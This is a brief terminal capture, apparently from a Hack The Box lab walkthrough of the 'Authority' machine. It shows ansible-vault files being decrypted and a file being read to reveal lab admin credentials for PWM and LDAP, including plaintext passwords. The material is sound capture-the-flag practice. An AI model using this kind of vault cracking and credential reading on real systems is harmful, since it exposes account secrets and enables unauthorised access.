 ┌─[_]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Authority]
└──_ #ansible-vault view pwm_admin_loginhash.txt
Vault password:
svc_pwm
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Authority]
└──_ #ansible-vault view pwm_adminpasswordhash.txt
Vault password:
pWm_@dm!N_!23
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Authority]
└──_ #cat ldap_adminpasswordhash.txt
DevT3st@123┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Authority]
└──_ #